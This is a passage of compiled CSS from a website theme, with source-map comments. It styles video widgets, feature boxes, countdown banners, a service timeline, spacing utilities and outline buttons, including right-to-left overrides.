  font-size: 28px;
  padding: 0 45px;
  background: #17181a;
  position: relative;
  z-index: 99;
  display: inline-block;
  margin: 0 0 10px;
  text-transform: uppercase;
}
/* line 1174, ../../../sass/template/_elements.scss */
.video-wrapper-inner .description {
  color: #8c8c8c;
}
/* line 1177, ../../../sass/template/_elements.scss */
.video-wrapper-inner .video {
  padding-bottom: 160px;
}
/* line 1180, ../../../sass/template/_elements.scss */
.video-wrapper-inner .video-content {
  left: 80px;
  margin: -48px 0 0;
  position: absolute;
  top: 100%;
}
/* line 1185, ../../../sass/template/_elements.scss */
.video-wrapper-inner .video-content .description {
  padding: 0 45px;
  margin: 0;
}

/* line 1191, ../../../sass/template/_elements.scss */
.widget-video.style1 {
  margin: 0;
}
/* line 1193, ../../../sass/template/_elements.scss */
.widget-video.style1 .video-wrapper-inner:before {
  display: none;
}
/* line 1196, ../../../sass/template/_elements.scss */
.widget-video.style1 .video {
  padding: 0;
}
/* line 1199, ../../../sass/template/_elements.scss */
.widget-video.style1 .fancybox-video {
  margin: 0;
}

/* line 1205, ../../../sass/template/_elements.scss */
.widget-infor .infor-inner {
  margin: 0 0 15px;
}
/* line 1207, ../../../sass/template/_elements.scss */
.widget-infor .infor-inner .heding {
  font-weight: 400;
}

/* line 1213, ../../../sass/template/_elements.scss */
.widget-features-box {
  text-align: center;
  border: 2px solid #e2e2e2;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
/* line 1217, ../../../sass/template/_elements.scss */
.widget-features-box.widget {
  padding: 28px 0 18px;
}
/* line 1220, ../../../sass/template/_elements.scss */
.widget-features-box .feature-box {
  display: inline-block;
}
/* line 1223, ../../../sass/template/_elements.scss */
.widget-features-box .ourservice-heading {
  font-weight: 700;
  line-height: 1.8;
  letter-spacing: 0.7px;
  font-size: 14px;
  margin: 0;
  font-family: "Montserrat", sans-serif;
  color: #222222;
}
/* line 1232, ../../../sass/template/_elements.scss */
.widget-features-box .description {
  margin: 0;
  line-height: 1.8;
  font-family: "Vollkorn", serif;
  font-style: italic;
  font-size: 15px;
}
/* line 1239, ../../../sass/template/_elements.scss */
.widget-features-box i {
  font-size: 35px;
  color: #dab26d;
}
/* line 1243, ../../../sass/template/_elements.scss */
.widget-features-box .media-left {
  vertical-align: middle;
}
/* line 1245, ../../../sass/template/_elements.scss */
.widget-features-box .media-left [class*='pe-7s'] {
  font-weight: 700;
}
/* line 1248, ../../../sass/template/_elements.scss */
.widget-features-box .media-left i {
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
/* line 1252, ../../../sass/template/_elements.scss */
.widget-features-box .fbox-content {
  padding-left: 10px;
  text-align: left;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-features-box .fbox-content {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 1256, ../../../sass/template/_elements.scss */
.widget-features-box.style_banner {
  border: none;
  border-top: 1px solid #ececec;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 0;
  margin-bottom: 20px;
}
/* line 1262, ../../../sass/template/_elements.scss */
.widget-features-box.style_banner .media-left {
  padding-right: 3px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-features-box.style_banner .media-left {
  padding-left: 3px;
  padding-right: inherit;
}
/* line 1265, ../../../sass/template/_elements.scss */
.widget-features-box.style_banner .feature-box {
  width: 32%;
  margin: 10px 0;
}
/* line 1268, ../../../sass/template/_elements.scss */
.widget-features-box.style_banner .feature-box .ourservice-heading, .widget-features-box.style_banner .feature-box .description {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 300;
  font-style: normal;
  color: #555555;
}

/* line 1282, ../../../sass/template/_elements.scss */
.widget-brands .item {
  display: inline-block;
  text-align: center;
  max-width: 100%;
  margin: 0 0 1px;
}
/* line 1289, ../../../sass/template/_elements.scss */
.widget-brands.no-border .widget-content {
  border: none;
}

/* line 1296, ../../../sass/template/_elements.scss */
.banner-countdown-widget h5 {
  font-family: "Vollkorn", serif;
  color: #dab26d;
  font-style: italic;
  font-size: 18px;
  margin: 0;
  text-transform: capitalize;
  font-weight: 400;
}
/* line 1305, ../../../sass/template/_elements.scss */
.banner-countdown-widget h3 {
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
  margin: 0;
}
/* line 1311, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-1 {
  min-height: 600px;
  position: relative;
}
/* line 1314, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-1 .countdown-wrapper-default {
  position: absolute;
  bottom: 22px;
  right: 40px;
}
/* line 1320, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-1 .countdown-wrapper-default .times > * span {
  background: #ffffff;
}
/* line 1326, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-1 .banner-title {
  position: absolute;
  bottom: 22px;
  left: 30px;
}
/* line 1332, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 {
  text-align: center;
  background: none;
  background: #ffffff;
  -webkit-box-shadow: 0px 1px 4px -1px #e7e7e7;
  box-shadow: 0px 1px 4px -1px #e7e7e7;
}
/* line 1337, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .countdown-wrapper-default {
  padding: 70px 0;
  padding-left: 60px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .banner-countdown-widget.countdown-style-2 .countdown-wrapper-default {
  padding-right: 60px;
  padding-left: inherit;
}
/* line 1342, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .countdown-wrapper-default .times > * span {
  background: #f6f6f6;
}
/* line 1348, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 img {
  max-height: 420px;
}
/* line 1351, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 a.btn {
  margin-top: 30px;
  color: #ffffff;
  background: #dab26d;
}
/* line 1355, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 14px;
  padding-left: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .banner-countdown-widget.countdown-style-2 a.btn:after {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 1361, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 a.btn:hover {
  background: #ffffff;
  color: #dab26d;
}
/* line 1366, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 h5 {
  padding-top: 80px;
}
/* line 1369, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .banner-title {
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .banner-countdown-widget.countdown-style-2 .banner-title {
  text-align: right;
}
/* line 1371, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .banner-title .des {
  color: #777777;
  font-size: 15px;
}
@media (min-width: 992px) {
  /* line 1371, ../../../sass/template/_elements.scss */
  .banner-countdown-widget.countdown-style-2 .banner-title .des {
    padding-right: 50px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .banner-countdown-widget.countdown-style-2 .banner-title .des {
    padding-left: 50px;
    padding-right: inherit;
  }
}
/* line 1377, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .banner-title .des .title-sale {
  font-size: 30px;
  margin: 0;
  font-family: "Montserrat", sans-serif;
  color: #222222;
}
/* line 1382, ../../../sass/template/_elements.scss */
.banner-countdown-widget.countdown-style-2 .banner-title .des .title-sale strong {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
}

/* line 1393, ../../../sass/template/_elements.scss */
.countdown-wrapper-default .times > div {
  line-height: 1;
  font-family: "Montserrat", serif;
  padding: 5px 0px;
  color: #555555;
  display: table;
  text-align: center;
}
/* line 1400, ../../../sass/template/_elements.scss */
.countdown-wrapper-default .times > div span {
  display: inline-table;
  color: #222222;
  margin-right: 6px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .countdown-wrapper-default .times > div span {
  margin-left: 6px;
  margin-right: inherit;
}

/* line 1413, ../../../sass/template/_elements.scss */
.widget-location .media-heading {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}
/* line 1418, ../../../sass/template/_elements.scss */
.widget-location .media-left {
  font-size: 22px;
  min-width: 45px;
}
/* line 1422, ../../../sass/template/_elements.scss */
.widget-location .media {
  font-size: 15px;
  margin: 0 0 25px;
}

/* line 1428, ../../../sass/template/_elements.scss */
.feature-banner-inner {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/* line 1432, ../../../sass/template/_elements.scss */
.feature-banner-inner .widget-title {
  color: #fff;
  font-size: 25px;
}
@media (min-width: 480px) {
  /* line 1437, ../../../sass/template/_elements.scss */
  .feature-banner-inner.col-lg-cus-5 {
    width: 20%;
    float: left;
  }
  /* line 11, ../../../sass/rtl/_rtl.scss */
  .rtl .feature-banner-inner.col-lg-cus-5 {
    float: right;
  }
}
/* line 1442, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-static {
  position: relative;
}
/* line 1444, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-static .widget-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 1452, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body {
  background: #00a1f1 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 15px;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  top: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
/* line 1465, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title {
  margin: 0 0 45px;
  position: relative;
}
/* line 1468, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -22px;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 52px;
}
/* line 1480, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body .description {
  margin: 0 0 35px;
}
/* line 1483, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body a {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
/* line 1488, ../../../sass/template/_elements.scss */
.feature-banner-inner .banner-body a .fa {
  margin-left: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .feature-banner-inner .banner-body a .fa {
  margin-right: 8px;
  margin-left: inherit;
}
/* line 1493, ../../../sass/template/_elements.scss */
.feature-banner-inner .content {
  left: 0;
  padding: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 1501, ../../../sass/template/_elements.scss */
.feature-banner-inner:hover .banner-body {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}

/* line 1509, ../../../sass/template/_elements.scss */
.widget-contactform .control {
  font-size: 13px;
  padding: 10px 30px;
  max-width: 100%;
  width: 100%;
  margin: 0 0 30px;
  border: 1px solid #ececec;
}
/* line 1517, ../../../sass/template/_elements.scss */
.widget-contactform textarea.control {
  margin: 0 0 30px;
}
/* line 1520, ../../../sass/template/_elements.scss */
.widget-contactform .des {
  max-width: 760px;
  margin: 0 auto;
}

/* line 1527, ../../../sass/template/_elements.scss */
.service-timeline {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  position: relative;
  overflow: hidden;
}
@media (min-width: 992px) {
  /* line 1527, ../../../sass/template/_elements.scss */
  .service-timeline {
    padding: 0 100px;
  }
}
/* line 1537, ../../../sass/template/_elements.scss */
.service-timeline .date {
  color: #fff;
  font-size: 14px;
  padding: 2px 15px;
  background: #dab26d;
  display: inline-block;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  /* line 1537, ../../../sass/template/_elements.scss */
  .service-timeline .date {
    -webkit-transform: translateY(-17px);
    -ms-transform: translateY(-17px);
    -o-transform: translateY(-17px);
    transform: translateY(-17px);
  }
}
/* line 1548, ../../../sass/template/_elements.scss */
.service-timeline .hentry {
  position: relative;
}
@media (min-width: 992px) {
  /* line 1552, ../../../sass/template/_elements.scss */
  .service-timeline:before {
    background: #ececec;
    content: "";
    left: 50%;
    top: 60px;
    bottom: 0;
    position: absolute;
    width: 1px;
    margin-left: -1px;
    height: 82%;
  }
}
@media (min-width: 992px) and (max-width: 991px) {
  /* line 1552, ../../../sass/template/_elements.scss */
  .service-timeline:before {
    display: none;
  }
}

/* line 1567, ../../../sass/template/_elements.scss */
.service-timeline > li {
  display: block;
  width: 100%;
  position: relative;
  padding-top: 25px;
}
/* line 1572, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry {
  width: 50%;
}
@media (max-width: 991px) {
  /* line 1576, ../../../sass/template/_elements.scss */
  .service-timeline > li .hentry {
    width: 100%;
    float: left;
    clear: left;
  }
}
/* line 1583, ../../../sass/template/_elements.scss */
.service-timeline > li:nth-child(odd) .hentry {
  float: left;
  clear: left;
}
@media (min-width: 992px) {
  /* line 1583, ../../../sass/template/_elements.scss */
  .service-timeline > li:nth-child(odd) .hentry {
    padding-right: 55px;
  }
}
/* line 1592, ../../../sass/template/_elements.scss */
.service-timeline > li:nth-child(even) .hentry {
  float: right;
  clear: right;
}
@media (min-width: 992px) {
  /* line 1592, ../../../sass/template/_elements.scss */
  .service-timeline > li:nth-child(even) .hentry {
    padding-left: 55px;
  }
  /* line 1595, ../../../sass/template/_elements.scss */
  .service-timeline > li:nth-child(even) .hentry:before {
    right: inherit;
    left: -8px;
  }
}
@media (min-width: 992px) {
  /* line 1604, ../../../sass/template/_elements.scss */
  .service-timeline > li:nth-child(even) .hentry .hentry-box:before {
    left: inherit;
    right: 100%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
}
/* line 1613, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry {
  position: relative;
}
@media (min-width: 992px) {
  /* line 1616, ../../../sass/template/_elements.scss */
  .service-timeline > li .hentry:before {
    content: '';
    width: 18px;
    height: 18px;
    border: 3px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #ececec;
    position: absolute;
    top: 35px;
    right: -8px;
    -webkit-box-shadow: 0 0 0 3px #ececec;
    box-shadow: 0 0 0 3px #ececec;
  }
}
/* line 1628, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry .hentry-box {
  position: relative;
}
@media (min-width: 992px) {
  /* line 1631, ../../../sass/template/_elements.scss */
  .service-timeline > li .hentry .hentry-box:before {
    content: '';
    width: 28px;
    height: 20px;
    border-style: solid;
    border-width: 10px 14px;
    border-color: transparent transparent transparent #f8f8f8;
    position: absolute;
    top: 35px;
    left: 100%;
  }
}
/* line 1643, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry .title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 5px;
  color: #000;
  text-transform: uppercase;
}
/* line 1650, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry .content {
  font-size: 14px;
}
/* line 1653, ../../../sass/template/_elements.scss */
.service-timeline > li .hentry .content-inner {
  padding: 0 30px 50px 30px;
  background: #f8f8f8;
  color: #777777;
}

/* line 1664, ../../../sass/template/_elements.scss */
.grid-style-2 > .row {
  margin: 0;
}
/* line 1666, ../../../sass/template/_elements.scss */
.grid-style-2 > .row > [class*="col-"] {
  padding: 0;
}

/* line 1671, ../../../sass/template/_elements.scss */
.no-space {
  margin: 0 !important;
}
/* line 1674, ../../../sass/template/_elements.scss */
.no-space > .apus-container > .vc_fluid {
  padding: 0;
}
/* line 1678, ../../../sass/template/_elements.scss */
.no-space .row {
  margin: 0;
}
/* line 1680, ../../../sass/template/_elements.scss */
.no-space .row > [class*="col"] {
  padding: 0;
}

@media (min-width: 992px) {
  /* line 1688, ../../../sass/template/_elements.scss */
  .space-border .row {
    margin: 0;
  }
  /* line 1690, ../../../sass/template/_elements.scss */
  .space-border .row > [class*="col"] {
    border-right: 1px solid #ececec;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .space-border .row > [class*="col"] {
    border-left: 1px solid #ececec;
    border-right: inherit;
  }
  /* line 1692, ../../../sass/template/_elements.scss */
  .space-border .row > [class*="col"]:last-child {
    border: none;
  }
}
/* line 1699, ../../../sass/template/_elements.scss */
.font-size-36 {
  font-size: 36px !important;
}

/* line 1702, ../../../sass/template/_elements.scss */
.font-size-30 {
  font-size: 30px !important;
}

/* line 1705, ../../../sass/template/_elements.scss */
.space-10 {
  margin-bottom: 10px !important;
}

/* line 1708, ../../../sass/template/_elements.scss */
.space-15 {
  margin-bottom: 15px !important;
}

/* line 1711, ../../../sass/template/_elements.scss */
.space-25 {
  margin-bottom: 25px !important;
}

/* line 1714, ../../../sass/template/_elements.scss */
.space-30 {
  margin-bottom: 30px !important;
}

/* line 1717, ../../../sass/template/_elements.scss */
.space-50 {
  margin-bottom: 50px !important;
}

/* line 1720, ../../../sass/template/_elements.scss */
.space-padding-35 {
  padding: 35px 0 !important;
}

/* line 1723, ../../../sass/template/_elements.scss */
.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

/* line 1727, ../../../sass/template/_elements.scss */
.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

/* line 1731, ../../../sass/template/_elements.scss */
.space-padding-lr-100 {
  padding-left: 100px !important;
  padding-right: 100px !important;
}

/* line 1735, ../../../sass/template/_elements.scss */
.p-relative {
  position: relative !important;
}

/* line 1738, ../../../sass/template/_elements.scss */
.p-absolute {
  position: absolute !important;
}

/* line 1741, ../../../sass/template/_elements.scss */
.p-static {
  position: static !important;
}

/* line 1744, ../../../sass/template/_elements.scss */
.hr {
  border-top: 1px solid #ececec;
  min-height: 1px;
  width: 100%;
}

/* line 1749, ../../../sass/template/_elements.scss */
.text-theme {
  color: #dab26d;
}

/* line 1752, ../../../sass/template/_elements.scss */
.bg-theme {
  background: #dab26d;
}

/* line 1755, ../../../sass/template/_elements.scss */
.border-theme {
  border-color: #dab26d;
}

/* line 1760, ../../../sass/template/_elements.scss */
.apus-category-info {
  background: #ffffff;
}
/* line 1763, ../../../sass/template/_elements.scss */
.apus-category-info .media-left .category-image {
  max-width: 160px;
}
/* line 1768, ../../../sass/template/_elements.scss */
.apus-category-info .fbox-content {
  vertical-align: middle;
}
/* line 1773, ../../../sass/template/_elements.scss */
.apus-category-info .category-info-content .info-head .category-info-title {
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 1781, ../../../sass/template/_elements.scss */
.apus-category-info .category-info-content .category-info-list > li a {
  color: #555555;
}
/* line 1783, ../../../sass/template/_elements.scss */
.apus-category-info .category-info-content .category-info-list > li a:hover {
  color: #dab26d;
}

/* line 1795, ../../../sass/template/_elements.scss */
.banner-2 .banner-des {
  font-family: "Vollkorn", serif;
  font-size: 20px;
  font-style: italic;
}
/* line 1800, ../../../sass/template/_elements.scss */
.banner-2 .banner-title {
  font-family: "Montserrat", sans-serif;
  font-size: 30px;
  color: #222222;
}
/* line 1804, ../../../sass/template/_elements.scss */
.banner-2 .banner-title span {
  font-weight: 700;
  font-family: "Open Sans", sans-serif;
}
/* line 1809, ../../../sass/template/_elements.scss */
.banner-2 .banner-content {
  font-size: 15px;
  color: #777777;
  padding-bottom: 35px;
}
/* line 1815, ../../../sass/template/_elements.scss */
.banner-2 a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding-left: 10px;
  font-size: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .banner-2 a.btn:after {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1825, ../../../sass/template/_elements.scss */
.banner-2 .banner-des {
  color: #ffffff;
}
/* line 1828, ../../../sass/template/_elements.scss */
.banner-2 .banner-title {
  color: #dab26d;
}
/* line 1831, ../../../sass/template/_elements.scss */
.banner-2 .banner-content {
  color: #c6c6c6;
}

/* line 1836, ../../../sass/template/_elements.scss */
.banner-3 {
  text-align: center;
}
@media (min-width: 992px) {
  /* line 1836, ../../../sass/template/_elements.scss */
  .banner-3 {
    padding-left: 120px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .banner-3 {
    padding-right: 120px;
    padding-left: inherit;
  }
}
/* line 1841, ../../../sass/template/_elements.scss */
.banner-3 ul {
  padding: 0;
  margin-bottom: 5px;
}
/* line 1844, ../../../sass/template/_elements.scss */
.banner-3 ul li {
  list-style: none;
  display: inline-block;
  color: #222222;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  padding: 0 6px;
}
/* line 1853, ../../../sass/template/_elements.scss */
.banner-3 .banner-title {
  font-size: 30px;
  font-weight: 700;
  color: #dab26d;
}
/* line 1858, ../../../sass/template/_elements.scss */
.banner-3 .banner-des {
  font-size: 15px;
  font-style: italic;
  font-family: "Vollkorn", serif;
  border-bottom: 1px solid #dedede;
  padding: 5px 0 20px;
  margin: 0 25px;
}
/* line 1867, ../../../sass/template/_elements.scss */
.banner-3 .banner-content {
  padding: 20px 0 30px;
  font-size: 15px;
}
/* line 1870, ../../../sass/template/_elements.scss */
.banner-3 .banner-content span {
  color: #222222;
  font-weight: 600;
}
/* line 1876, ../../../sass/template/_elements.scss */
.banner-3 a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding-left: 10px;
  font-size: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .banner-3 a.btn:after {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1886, ../../../sass/template/_elements.scss */
.banner-1 .banner-des {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
}
/* line 1890, ../../../sass/template/_elements.scss */
.banner-1 .banner-title {
  font-size: 30px;
  text-transform: capitalize;
  font-weight: 700;
  color: #dab26d;
}

/* line 1899, ../../../sass/template/_elements.scss */
a.btn-banner:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding-left: 10px;
  font-size: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl a.btn-banner:after {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1911, ../../../sass/template/_elements.scss */
.table-fix .row {
  display: table;
}
/* line 1914, ../../../sass/template/_elements.scss */
.table-fix [class*="col-"] {
  display: table-cell;
  vertical-align: middle;
  float: none;
}

/* line 1923, ../../../sass/template/_elements.scss */
a.button-custom-outline:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding-left: 10px;
  font-size: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl a.button-custom-outline:after {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1931, ../../../sass/template/_elements.scss */
.text-theme {
  font-family: "Vollkorn", serif;
  font-style: italic;
}
/* line 1934, ../../../sass/template/_elements.scss */
.text-theme span {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-style: normal;
}

/* line 1941, ../../../sass/template/_elements.scss */
.color-theme {
  color: #dab26d;
}

/* line 1946, ../../../sass/template/_elements.scss */
.tp-bullets .tp-bullet {
  width: 10px;
  height: 10px;
  background: #cdcdcd;
}
/* line 1949, ../../../sass/template/_elements.scss */
.tp-bullets .tp-bullet.selected {
  background: #dab26d;
}

/* line 1961, ../../../sass/template/_elements.scss */
.widget-groupbanner .row {
  margin: 0px;
}
/* line 1963, ../../../sass/template/_elements.scss */
.widget-groupbanner .row [class*="col-"] {
  padding: 0;
}
/* line 1967, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content {
  height: 300px;
  text-align: center;
  background: #fafafa;
  padding: 80px 0;
}
/* line 1972, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content .banner-description {
  font-size: 18px;
  font-style: italic;
  font-family: "Vollkorn", serif;
}
/* line 1977, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content .banner-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 3px;
}
/* line 1982, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content a.btn {
  background: transparent;
  color: #222222;
  margin-top: 20px;
}
/* line 1983, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding-left: 10px;
  font-size: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-groupbanner .image-banner-content a.btn:after {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 1992, ../../../sass/template/_elements.scss */
.widget-groupbanner .image-banner-content a.btn:hover {
  background: #dab26d;
  color: #ffffff;
}

/* line 2002, ../../../sass/template/_elements.scss */
.after-no-border:after {
  border: none !important;
}

/* line 2008, ../../../sass/template/_elements.scss */
.content-aboutus .widget-title {
  margin-bottom: 35px;
}
/* line 2009, ../../../sass/template/_elements.scss */
.content-aboutus .widget-title > span {
  font-size: 18px;
  padding-bottom: 10px !important;
}
/* line 2015, ../../../sass/template/_elements.scss */
.content-aboutus a.btn {
  margin-top: 10px;
}

/* line 2021, ../../../sass/template/_elements.scss */
.quickview-container .product_title {
  padding: 0;
}
/* line 2024, ../../../sass/template/_elements.scss */
.quickview-container ul {
  padding-left: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .quickview-container ul {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 2028, ../../../sass/template/_elements.scss */
.quickview-container .cart .qty, .quickview-container .cart .quantity {
  padding-top: 6px;
}
/* line 2031, ../../../sass/template/_elements.scss */
.quickview-container .cart .quantity {
  padding-right: 10px !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .quickview-container .cart .quantity {
  padding-left: 10px !important;
  padding-right: inherit;
}

/* line 2037, ../../../sass/template/_elements.scss */
.category-info-list {
  padding-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .category-info-list {
  padding-right: 0px;
  padding-left: inherit;
}

/* 3. form */
/* line 2, ../../../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 64, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
/* line 72, ../../../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
/* line 77, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 81, ../../../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 87, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 97, ../../../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #dab26d;
  border-color: #fff;
  background: #fff;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #000;
  color: #000;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #f65b47;
  background: #f65b47;
}
